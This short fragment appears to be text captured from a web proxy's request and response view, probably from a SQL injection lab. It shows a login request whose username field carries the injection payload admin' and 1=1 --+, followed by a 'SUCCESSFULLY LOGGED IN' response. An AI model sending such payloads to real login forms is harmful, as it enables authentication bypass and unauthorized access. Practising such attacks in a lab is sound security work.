 22 uname=admin' and 1=1 --+&passwd=admin&submit=Submit
Search... 0 matches
Response
Pretty Raw Hex Render \n
SUCCESSFULLY
LOGGED IN